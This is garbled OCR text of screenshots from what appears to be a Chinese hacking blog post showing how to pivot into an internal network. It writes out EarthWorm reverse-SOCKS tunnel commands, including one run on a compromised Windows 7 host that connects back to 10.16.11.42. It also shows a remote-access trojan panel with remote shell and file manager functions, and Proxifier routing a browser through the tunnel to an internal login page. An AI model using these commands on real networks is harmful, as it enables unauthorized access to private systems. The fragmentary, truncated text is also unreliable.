 ers\Administrator\Desktop\EarthWorm\release>ew -s rcsocks -l 9999 -e 8888
ks 0.0.0.0:9999 <--[10000 usec]--> 0.0.0.0:8888
cmd_server_for_rc here
listen port here
ks cmd_socket OK!
0 --> (open)used/unused 1/999
1 --> (open)used/unused 2/998
2 --> (open)used/unused 3/997
0 <-- (close)used/unused 2/998
1 <-- (close)used/unused 1/999
2 <-- (close)used/unused 0/1000
0 --> (open)used/unused 1/999
0 <-- (close)used/unused 0/1000
0 --> (open)used/unused 1/999
1 --> (open)used/unused 2/998
2 --> (open)used/unused 3/997
3 --> (open)used/unused 4/996
4 --> (open)used/unused 5/995
5 --> (open)used/unused 6/994
[MyBot_C6276318/jk/Win 7 SP1 x86]
File Manager Process Manager Connections Registry Remote Shell Services
2009/07/14 10:37 <DIR> Vss
2015/10/08 01:58 <DIR> Web
2009/07/14 12:54 403 win.ini
2019/10/10 19:10 1,116,691 WindowsUpdate.log
2009/06/11 05:42 256,192 winhelp.exe
2009/07/14 09:14 9,728 winhlp32.exe
2019/09/27 12:13 <DIR> winsxs
2009/06/11 05:34 316,640 WMSysPr9.prx
2009/07/14 09:14 9,216 write.exe
2014/04/16 09:20 <DIR> zh-CN
2009/06/11 05:42 707 _default.pif
45 个文件 357, 848, 748 字节
55 个目录 70, 635, 380, 736 可用字节
C:\Windows>ew -s rssocks -d 10.16.11.42 -e 8888
Proxifier
文件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
连接
应用程序 目标 时间/状态 规则 : 代理 已发送 已接收
chrome.exe 10.2.66.100:80 00:06 anfang : 127.0.0.1:9999 SOCKS5 3.14 KB 301 KB
chrome.exe 10.2.66.100:80 00:06 anfang : 127.0.0.1:9999 SOCKS5 1.61 KB 22.4 KB
chrome.exe 10.2.66.100:80 00:03 anfang : 127.0.0.1:9999 SOCKS5 1.07 KB 35.7 KB
chrome.exe 10.2.66.100:80 00:03 anfang : 127.0.0.1:9999 SOCKS5 539 259 KB
chrome.exe 10.2.66.100:80 00:03 anfang : 127.0.0.1:9999 SOCKS5 1.03 KB 365 KB
chrome.exe 10.2.66.100:80 00:03 anfang : 127.0.0.1:9999 SOCKS5 554 7.26 KB
集中监控应用管理系统
不安全 | 10.2.66.100/wcms/web/login/casLoginView.jsp?t=1570724226056&service=http%3A%2F%2F10.2.66.100%2Fcms%2Fweb%2Fgateway%2Fhome.a
您使用的是不受支持的命令行标记：--ignore-certificate-errors。稳定性和安全性会有所下降。
集中监控应用管理系统
HACK之道